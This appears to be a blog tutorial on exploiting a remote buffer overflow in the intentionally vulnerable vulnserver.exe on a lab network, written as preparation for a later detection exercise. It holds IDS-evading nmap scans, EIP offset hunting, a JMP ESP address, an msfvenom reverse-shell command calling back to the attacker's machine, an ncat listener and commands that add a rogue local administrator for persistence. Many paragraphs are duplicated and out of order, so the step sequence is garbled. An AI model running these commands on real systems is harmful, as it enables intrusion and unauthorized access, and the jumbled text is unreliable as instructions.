Introduction
Hello everyone! Sorry for the wait on a Remote Buffer Overflow tutorial. Things get busy but I'm on vacation and will have some time to dedicate to writing out this long-awaited tutorial. There's lot's of tutorials online but I hope this one can really show the a-to-z of developing an exploit. At the end of this you'll see how easy these vulnerabilities are to exploit, and just how serious these vulnerabilities are. In a 3rd tutorial (first part being setting up Security Onion), I will demonstrate how to detect, analyze and mitigate these attacks from a blue teaming perspective.
The Setup
First and foremost, never run vulnerable programs and make them internet accessible. You'll get hacked pretty quickly. Be sure to run this on a VM you do not care about, inside an internal network.
Networking Setup
Here is my lab setup, network wise:
I kept the setup the same as the previous tutorial: Setting up Security Onion to Enhance Home Security
Software Setup
After setting up and patching our 32-bit Windows 7 image, we need to get a few things setup on it.
First, grab a copy of the Immunity Debugger here:
https://www.immunityinc.com/products/debugger/
https://www.immunityinc.com/products/debugger/
Copy it to the Win 7 VM and Install it.
Then, we need a piece of vulnerable C. I searched around for one I haven't done before and found this:
It will contain the binary we will be exploiting already compiled for you, but you can compile it from source if you'd like.
It takes a simple argument:
C:\Users\Administrator\Desktop\Tools\vulnserver>vulnserver.exe /help
Usage: vulnserver.exe [port_number]
If no port number is provided, the default port of 9999 will be used.
Go ahead and run the program now, over a chosen port. For the purpose of this exercise I'm going to do port 80.
C:\Users\Administrator\Desktop\Tools\vulnserver>vulnserver.exe 80
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Be sure to set windows firewall to allow incoming TCP connections on port 80!
Reconnaissance
The first step for any hacker is to probe for services listening on a network. Obviously, the most common tool for this is nmap.
The stupid thing to do here is to just run nmap in a supper aggressive mode against an entire subnet. Not only will this take a ton of bandwidth, it will be incredibly noisy and will set off a ton of alarms on our IDS. Case and point, I'll run the default zenmap scan from a machine at 10.1.5.7 in my network:
nmap -T4 -A -v 10.1.5.0/24
 |
| Fig.1: Nmap can be incredibly noisy. |
 |
| Fig.2: Incident Response in action. |
Obviously, having Mr. Spock take out our foothold into the network is going to suck.
We need to be much smarter about it. From our attacking machine @ 10.1.5.41, I'll run the following scan:
nmap -v -sP -oG host_discovery.txt --randomize-hosts 10.1.5.0/24
This will instruct nmap to perform a ping sweep (-sP) of the target subnet (10.1.5.0/24) in a random order (--randomize-hosts), and output the findings in a greppable format (-oG) to a file called host_discovery.txt. In general, you always want to output your nmap scans, because you may not get a chance to run them again or else you may be detected.
Let's check our IDS:
 |
| Fig.3: Nice and empty. Good, we remained undetected for now. |
Good, we're not on the radar yet.
Let's check what hosts were discovered:
cat host_discovery.txt | grep "Status: Up"
We have quite a few to target in my lab net:
 |
| Fig.4: Now we have a list of live hosts to do further probing on. |
Now we have a list to do more exploration on.
We can quickly build a target list for our future nmap scans with this command:
cat host_discovery.txt | grep "Status: Up" | cut -d" " -f2 > target_list.txt
Now you can call this list in subsequent scans with the "-iL host_discovery.txt"
Next, we'll do a quick scan for common ports with webservers. Remember, we want to narrow our list of potential targets as much as possible. Keep watching SGUIL, you don't want to set the IDS off. If you do, practice a bit to see if you can't get your target lists smaller and smaller undetected.
nmap -v -p 80,443 --randomize-hosts -oG webserver_discovery.txt -iL target_list.txt
My network has a couple services listening on port 80 and 443. For example, To check the output file of which hosts had ports 80 or 443 open, simply run something like the command below:
cat webserver_discovery.txt | grep "443/open"
cat webserver_discovery.txt | grep "443/open"
to show open HTTPS servers. In our case, we want to get a list of all systems with port 80 open to do further discovery against them. I'll run the command below to get a list of servers listening on port 80:
cat webserver_discovery.txt | grep "80/open" | cut -d" " -f2 > webserver_target_list.txt
 |
| Fig.5: Example of quickly grabbing target lists. |
So far so good, I'm still undetected by my IDS.
Enumeration
Now that we have a much smaller list of target servers, let's do some enumeration on these 4 systems to find out more about them.
I'll do a quick banner grab and operating system detection:
nmap -v -sV -p 80 --randomize-hosts -oN webserver_enum.txt --script=banner -iL webserver_target_list.txt
Note I used a different output format here, plaintext (-oN). Since I'm grabbing banners I want to see the banner as is, without potential interference from the greppable output. Since we scanned only 4 machines instead of an entire subnet, I'm still undetected by my IDS here. If you set off your IDS, try some rate limiting options in nmap, or other evasion techniques.
Banner grabbing is an easy way to discover web enabled command lines. Let's check our output file with
cat webserver_enum.txt
cat webserver_enum.txt
 |
| Fig.6: Enter HELP for help? Sure thing man, thanks for the help ^^! |
And there we go. 10.1.5.40 is running some kind of command line interface on port 80. Let's interact with the remote service using a very basic TCP stream connection:
ncat 10.1.5.40 80
 |
| Fig.7: Command input to this application is displayed when entering HELP |
We can see that this application takes in a variety of inputs.
Input a variety of arbitrary input like "1234" to the various inputs, to see what happens. Play with it a bit to understand what commands simply accept input and others don't.
Duplicating the Server
In most scenarios, you won't have the ability to sit and run a debugger on the remote machine sitting on the internet. But let's pretend for a moment that our server is an open-source application someone pulled off Github. To see what I mean in our hypothetical situation, Google the banner:
 |
| Fig.8: Lot's of resources on this one :) |
Imagine one of those links was the git repo for the application. As an attacker, this is something you'd look for. For a buffer overflow you want something to test against repeatedly, because you're going to crash it intentionally after all. In some cases, you might even obtain a piece of the hardware (like a wifi router) to dump the firmware off of it and binwalk it to grab the source to run in an emulator or something. Try Googling the banner and see if you can't eventually end up with a link to the source code.
Fuzzing
Now that our recon is done, and we've (hypothetically) discovered the source out there on the internet, let's go to our Windows 7 VM and get our debugging environment setup.
Setting up Immunity Debugger
The link to Immunity is above, earlier in this post. You can use another debugger if you're familiar with it, but for this guide I will be using Immunity.
Make sure vulnserver.exe is running, then attach immunity to the process. This can be done by clicking File, Attach (or pressing CTRL+F1).
Scroll and highlight the process name, then click "Attach". Alternatively, you can search. You can see below I typed in "vul" and it highlighted the "vulnserver" process for me.
 |
| Fig.9: Attach immunity to the process. Pretty straight-forward. |
Immunity will attach itself and pause the process. Note the status in the bottom right:
 |
| Fig.10: Immunity is paused, to start the application, press the play button, or the F9 key. |
To have our process continue running, click the Play button or press F9. The status will switch to "Running"
 |
| Fig.11: Immunity is now running. |
We can see in Immunity, the status has now changed to "Running"
And with that, we're ready to build the fuzzer!
Building a Fuzzer
For this tutorial I'll be walking through some basic fuzzing techniques with a familiar language to many beginners: Python. Fuzzing is surprisingly easy once you have a good idea on where your application is taking in Input. Remember from earlier during our Recon & Enumeration phase, our application took a specific set of input? Here it is below:
We know our application accepts input with the following commands:
STATS
RTIME
LTIME
SRUN
TRUN
GMON
GDOG
KSTET
GTER
HTER
LTER
KSTAN
But which would good to start fuzzing input into? Did you play with the command line tool? In the event you didn't here is some sampling:
 |
| Fig.12: Inputting "1234" into these various commands yields some information about what they do. |
Below I started by building a super simple fuzzer.
Run the fuzzer:
python fuzz_example.py
Be sure to turn to and watch Immunity debugger!
It will very quickly start flooding the web server with a lot of input.
It will very quickly start flooding the web server with a lot of input.
 |
| Fig.13: We start flooding each command with lots of ascii "A" characters |
Eventually, we hit a crash! And Immunity will pause. Below you can see we overwrote the EBP and EIP register with user supplied input:
 |
| Fig.14: Immunity crashes and we can see we have overflowed into the EBP & EIP register. |
And here's the output of our fuzzer:
 |
| Fig.15: We can see it crashed on the KSTET command, between 100~300 bytes |
Stack Registers
In x86 (32-bit) Intel architecture, there's 8 general purpose registers (GPRs) that are most common:
EAX (Accumulator Register) - Used in arithmetic operations.
ECX (Counter Register) - Used in shift/rotate instructions and loops.
EDX (Data Register) - Used in arithmetic operations and Input/Output (I/O) operations.
EBX (Base Register) - Used as a pointer to data.
ESP (Stack Pointer Register) - Pointer to the address at the top of the stack.
EBP (Base Pointer Register) - Used to pint to the base of the stack.
In x86 (32-bit) Intel architecture, there's 8 general purpose registers (GPRs) that are most common:
EAX (Accumulator Register) - Used in arithmetic operations.
ECX (Counter Register) - Used in shift/rotate instructions and loops.
EDX (Data Register) - Used in arithmetic operations and Input/Output (I/O) operations.
EBX (Base Register) - Used as a pointer to data.
ESP (Stack Pointer Register) - Pointer to the address at the top of the stack.
EBP (Base Pointer Register) - Used to pint to the base of the stack.
ESI (Source Index Register) - Used as a pointer to a source in stream operations.
EDI (Destination Index Register) - Used as a pointer to a destination in stream operations.
The order these are listed is important. It is the same order that these registers are pushed to the stack. If you're wondering what the "E" means in these registers, it simply means "Extended." For example, there is the AX register, and the EAX register. The AX register is a 16-bit register. EAX is a 32-bit register, simple enough.
As a hacker, and for the purpose of this buffer overrun, we are primarily concerned with 2 of these registers ESP and EBP, plus a very special register called the Extended Instruction Pointer Register (EIP).
ESP: The Extended Stack Pointer register's purpose is to let you know where in the setack you are, so the address the ESP is pointed to is our orientation to the top of the stack.
EBP: The Extended Base Stack Pointer Register is to point to the last address in the stack. It's to orient us to where the stack is supposed to end.
EIP: Is the Extended Instruction Pointer register. It is a read-only register and it contains the address of the next instruction to read on the program, and always point's to the "Program Code" memory segment. It can only be read through the stack after executing a CALL instruction/OpCode.
 |
| Fig.16: Our EIP will always refer to the next set of instructions in the Program Code. |
Smashing the Stack?
The stack is very important in the assembly language. The stack in x86 Intel is oriented as a Last-in-First-Out (LIFO) structure. You can correctly assume the stack would grow down every time we execute a push to the stack.In the video you're about to watch, you'll notice when the stack is growing down that the instructions in the top left are constantly cycling through a series of moving to a new address, pushing that information to the stack, and resetting. It will repeat until all the data that was supplied to the input buffer has been copied. In normal circumstances it will not overwrite into adjacent memory. It will then pop the stack, which will pull the top of the stack off to where the EBP is located and shrink it. At this point, we'd have copied bad data to an area of the stack that was beyond the buffer our application assigned to it.
You can see this just before we pop the stack:
You can see this just before we pop the stack:
 |
| Fig.17: We're going to end up popping from the red line to the blue line. |
If we remove the stack down to 0x00FFF9D8, that leaves the address information contained at 0x00FFF9DC as the next base register. What's the next instruction register? Go to 41414141! Let's see what happens when we pop the stack:
 |
| Fig.18: We pull information from EBP to EIP, and thus overwrote EIP with 0x41414141 |
So we can see that we've overwritten EIP with "AAAA".
Controlling EIP
At this point we've overflowed into the EIP register. Recall from earlier the EIP is the next instruction to execute. Oh no!
I have compiled a short video because it is much easier to understand when you watch it happen step by step:
https://youtu.be/qDGnOddZfzo
So now that we can control EIP we can, in theory, place an address of an instruction to execute. Say, a JMP ESP? But to do that we'd need to know the exact offset of AAAAs we inserted that will overwrite the EIP register.
https://youtu.be/qDGnOddZfzo
So now that we can control EIP we can, in theory, place an address of an instruction to execute. Say, a JMP ESP? But to do that we'd need to know the exact offset of AAAAs we inserted that will overwrite the EIP register.
Finding the Offset
So now we have a found a reliable crash that can gain control of the execution flow in our application. The next step is to find the offset in memory of which 4bytes containing "A" (\x41\) will allow us to write the exact address of our next instruction into EIP.
Thankfully there's a tool for that! Since we crashed the application somewhere between 100~300 bytes, according to the fuzzer, we can insert a unique 300 byte string as our "buffer." When we send this string, the application will crash again, except instead EIP will contain a unique value.
To generate our string, run the following command:
locate pattern_create
To generate our string, run the following command:
locate pattern_create
This will give us the location of the pattern_create tool. Execute it like this:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300
It will give us a 300 byte long string. We can modify our fuzzing tool to build the framework to our exploit.
https://gist.github.com/BraveLittleRoaster/22bee63c217717418b0f46b9d6a50820
I used the above script to send our buffer. Close the application and reattach immunity to the vulnserver.exe program. Once the program is no longer paused and running in immunity, send our new specially crafted evil buffer.
Now we have some data: 63413363
Manually going through that long string would be tedious. Lucky for us there's yet another tool that can get us the exact offset for us:
locate pattern_offset
To query for the offset, run the command:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 63413363
And it looks like our exact offset is 70, much lower than our fuzzer suggested. This is due to the way the fuzzer loops. If you add more verbosity you can see we crash the application when sending 100 bytes, and then only attempt to send the 300 byte string... but nothing happens which is why it hangs there.
https://gist.github.com/BraveLittleRoaster/26e9403d1f7f68a0471b62316de9d541
And we can see when we send this new evil buffer, EIP is overwritten with 42424242, or "BBBB", giving us a perfect offset to inject another address in there, like say, a JMP ESP instruction.
So now we have confirmed our offset.
About this time we would insert some shellcode, but, look! Didn't we put in 400 bytes of "C" padding? Well, we only had 100 bytes allocated in the application if you review the code. So we have a very tiny overflow of around 20 bytes. Even some of the smallest shellcode requires around 300~400 bytes to get a reliable shell.
But that doesn't mean we can't do some serious damage:
http://shell-storm.org/shellcode/
Will contain a list of architectures and prebuilt shellcode to get you an example of some < 100 byte payloads that include launching calc or restarting the system.
Some of these look to spawn subprocess, and probably would not be good. TRUN looks familiar, though. It' looks like it's shorthand for "truncate". Let's do a bit of digging on the source:
So we can see why our fuzzer didn't trigger an overflow on this! It has a conditional IF statement that looks for the "." character. Simply adding that to the command and we can possibly trigger a crash! Setup immunity again, and let's modify our original fuzzer to include a "." character at the beginning:
https://gist.github.com/BraveLittleRoaster/612d5812efc7de472e5a66d5511bac3d
Now we can go on:
And sure enough, we crash and get control of EIP right away:
Run this code like before to get the information from EIP and find our offset:
Run the command:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 396F4338
And we find the offset is at 2006, and we also see our "padding" remained intact, which is a good sign we have space to place shellcode.
Let's confirm that our offset is correct like before. Reload immunity and modify your exploit framework like before:
https://gist.github.com/BraveLittleRoaster/3d39b21d95676dca908ae99ce20c445f
And the results are good:
https://gist.github.com/BraveLittleRoaster/22bee63c217717418b0f46b9d6a50820
I used the above script to send our buffer. Close the application and reattach immunity to the vulnserver.exe program. Once the program is no longer paused and running in immunity, send our new specially crafted evil buffer.
 |
| We send our evil buffer... |
 |
| Fig.19: And down the application goes! You can see EIP was overwritten with something different this time. |
Manually going through that long string would be tedious. Lucky for us there's yet another tool that can get us the exact offset for us:
locate pattern_offset
To query for the offset, run the command:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 63413363
And it looks like our exact offset is 70, much lower than our fuzzer suggested. This is due to the way the fuzzer loops. If you add more verbosity you can see we crash the application when sending 100 bytes, and then only attempt to send the 300 byte string... but nothing happens which is why it hangs there.
| Fig.20: Exact match at offset 70 |
Confirming the Offset
Let's modify our code again to confirm the offset:https://gist.github.com/BraveLittleRoaster/26e9403d1f7f68a0471b62316de9d541
And we can see when we send this new evil buffer, EIP is overwritten with 42424242, or "BBBB", giving us a perfect offset to inject another address in there, like say, a JMP ESP instruction.
 |
| Fig.21: We can see EIP has a perfect 42 across the board. Yay! |
About this time we would insert some shellcode, but, look! Didn't we put in 400 bytes of "C" padding? Well, we only had 100 bytes allocated in the application if you review the code. So we have a very tiny overflow of around 20 bytes. Even some of the smallest shellcode requires around 300~400 bytes to get a reliable shell.
But that doesn't mean we can't do some serious damage:
http://shell-storm.org/shellcode/
Will contain a list of architectures and prebuilt shellcode to get you an example of some < 100 byte payloads that include launching calc or restarting the system.
All is not Lost
We've already confirmed one vulnerable input, surely there's others? Our fuzzer didn't catch it though! Let's take a look back on some of our inputs again:
 |
| We have a handful of inputs here that look good. |
 |
| Fig.22: We can see Trun has a nice big buffer, but has a conditional IF statement |
https://gist.github.com/BraveLittleRoaster/612d5812efc7de472e5a66d5511bac3d
Now we can go on:
 |
| Fuzzing the TRUN command results in a crash between 1900 and 2100 bytes. |
 |
| Fig.23: We get EIP using the modified input for the TRUN command |
Onwards and Fowards
Now that we've found another vulnerable input, we can go ahead and repeat the steps to get our offset. This time we will generate a 2100 byte string:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2100
And we can reuse our exploit_framework.py code from before, this time inserting this newer 2100 byte string:
https://gist.github.com/BraveLittleRoaster/55832bd09b54dd4073311c2f444ff5db
Run this code like before to get the information from EIP and find our offset:
 |
| Fig.24: Finding offset for the overflow in the TRUN command. |
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 396F4338
And we find the offset is at 2006, and we also see our "padding" remained intact, which is a good sign we have space to place shellcode.
 |
| Lots of space here, that's very good. |
https://gist.github.com/BraveLittleRoaster/3d39b21d95676dca908ae99ce20c445f
And the results are good:
 |
| Fig.25: The results are good. We have a nice clean overflow |
Picking Up Where We Left Off
So now we have a working skeleton exploit with a vulnerable function that has plenty of space. Great! Now what? Well we need to find a workable address for a JMP ESP instruction to inject where we had placed our "B"s.
"But why a JMP ESP?" Well, recall that the ESP represents the top of the stack. If we've overwritten this with our user supplied input, and it contains assembly code (shellcode), what we're doing is instructing the CPU to jump back to the top of the stack and execute what is there!
To find a JMP ESP instruction we can call on with the EIP in this application, load up Immunity and attach it to the vulnserver application, but do not unpause it. Leave it paused.
You may have already jumped ahead and checked for a JMP ESP instruction with CTRL+F in the main vulnserver code. This is located at an address that contains x00, which is one of our bad characters. I will explain more on that in a minute.
"But why a JMP ESP?" Well, recall that the ESP represents the top of the stack. If we've overwritten this with our user supplied input, and it contains assembly code (shellcode), what we're doing is instructing the CPU to jump back to the top of the stack and execute what is there!
To find a JMP ESP instruction we can call on with the EIP in this application, load up Immunity and attach it to the vulnserver application, but do not unpause it. Leave it paused.
You may have already jumped ahead and checked for a JMP ESP instruction with CTRL+F in the main vulnserver code. This is located at an address that contains x00, which is one of our bad characters. I will explain more on that in a minute.
The most reliable way of picking up a JMP ESP instruction, is to check inside of the included modules. Typically these are not compiled with protections like ASLR and DEP, while Operating System ones are typically hardened in Windows 7 and later. When immunity is open and attached to vulneserver, pres "ALT + E" to load a list of the loaded modules, and double click on the "essfunc.dll" entry:
 |
| Fig.26 Select essfunc.dll |
In the pop up box, search for "JMP ESP":
Then click OK. It will take you to a JMP ESP instruction with the opcode FF E4:
 |
| Fig.27: A JMP ESP instruction we can use in essfunc.dll |
625011AF FFE4 JMP ESP
We would insert it like this in Python:
offset = "\xAF\x11\x50\x62"
If you are confused, this is because of the endianess of Intel's x86 CPU architecture. It's in little endian.
Replace your "offset" variable with this value.
What will happen now is that the EIP will reference to JMP to ESP, which is the stack pointer that points out the beginning of our shellcode, and from there we will execute our shellcode.
The NOP Sled
Since memory isn't completely static between different systems, it tends to shift here and there a few bytes. Because of this, we want to create something called a "NOP Sled" or a "No-Operation" sled before the start of our shellcode. A No Operation opcode is "\x90" and means what it says on the cover. It instructs the CPU to do nothing when encountered, and to move to the next instruction. This means if the bytes shift just slightly when overflowing, we can land anywhere in our NOP sled and it will shoot down the to the start of our shellcode.
Replace you "padding" variable with a NOP sled like so:
padding = "\x90"*16
 |
| Fig.28: The NOP Sled in action |
Bad Characters
So now we introduce our shellcode right!? NO!
Not all systems are created equal. We can't use certain characters, and in some applications, they may remove or have unexpected behavior with certain characters. If we generate an msfvenom payload right away, then we could potentially introduce one of these "bad" characters and cause some kinds of issues. This is easily done by modifying our fuzzing code to send a unique string of all ASCII characters. Let's do this now, by adding the follwing after our 4 "B" offset
Not all systems are created equal. We can't use certain characters, and in some applications, they may remove or have unexpected behavior with certain characters. If we generate an msfvenom payload right away, then we could potentially introduce one of these "bad" characters and cause some kinds of issues. This is easily done by modifying our fuzzing code to send a unique string of all ASCII characters. Let's do this now, by adding the follwing after our 4 "B" offset
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Note I excluded "x00", which is the NUL byte opcode. Since we are overflowing with strcpy, this character is known to interfere with our shellcode.
Here is the code we can use to test:
https://gist.github.com/BraveLittleRoaster/c4debcb40d5197cd3231c818f4e1b2ff
And when we send our evil buffer and crash the application it we can analyze the results by right clicking the ESP and selecting "Follow in Dump"
 |
| Fig.29: Follow In Dump and analyze the results |
Introducing Shellcode
FINALLY, right?! This time we can get to the fun stuff and introduce our shellcode. First, we need to generate a payload.
Run the following command to generate a reverse TCP shell that will cause our remote windows machine to connect to our Kali machine over port 443:
msfvenom -p windows/shell_reverse_tcp LHOST=10.1.5.41 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d"
The final step is to introduce this shellcode output to our exploit_framework.py file:
 |
| Fig.30: Generate the Payload |
https://gist.github.com/BraveLittleRoaster/a6f20594ff66de1cc6aeff49a792c5d1
Pwning the System
Let's startup ncat to listen on port 443, and run our exploit:
ncat -lvp 443
So now we're listening on port 443, and our reverse shellcode will tell our remote Windows VM to connect back to us on port 443.
Let's send the exploit:
 |
| Fig.31: We have successfully gained a shell on our remote system. |
Since RDP is enabled on this system, we can gain easy persistence by adding a user to the administrators group:
net user someuser password123 /add
And then adding them to the local administrators group:
net localgroup administrators someuser /add
Now we can login to our user:
 |
| Now we have some lame persistence. |
Additional Thoughts
As you can see, finding buffer overflows can be pretty straight forward. These exist everywhere.If you want more practice, vulnserver.exe has more than just the overflows we've discovered. See if you can't try exploiting the others. Dig through the source and see if there are any other special characters we have to include when fuzzing input to discover additional buffer overflows on other inputs.
Check out public vulnerability feeds to see how often these occur:
Vulnerability Feeds:
http://www.securityfocus.com/vulnerabilities
https://cve.mitre.org/
There are also repositories for public exploits that you can now modify yourself:
https://www.exploit-db.com/
Hopefully, now you're familiar enough with how these exploits work to tweak public exploits to work in your favor. Every system is different and these public exploits always have hardcoded shellcode, or possibly you need to pick a different address for a JMP ESP or other instruction to get the exploit working on your vulnerable system.
Try poking around Github and see if you can't find other people's applications that are vulnerable to buffer overflows.
What about our IDS?
If you were watching your IDS, you may have noticed some activity. Put your analyst hat on and dig through SGUIL and ELSA - see if you can't find the exploit as it happens. Rerun it a few times if needed to generate more traffic.
I can't really put too much in a guide on this, because every network is different. Yours could have alarmed on it in SGUIL or it might have stayed silent. It all depends. But if one thing is for certain, if you look - it will be there.
I don't want to give away too much, because I want you dig through your logs, and find the attack. Doing so will better train you for the next segment, where we'll modify the shellcode to a download & exec so Bro can capture the PE file for us to analyze and build a signature.
I don't want to give away too much, because I want you dig through your logs, and find the attack. Doing so will better train you for the next segment, where we'll modify the shellcode to a download & exec so Bro can capture the PE file for us to analyze and build a signature.





great post, mate! very interesting and well written. will follow this blog RIGHT NOW!
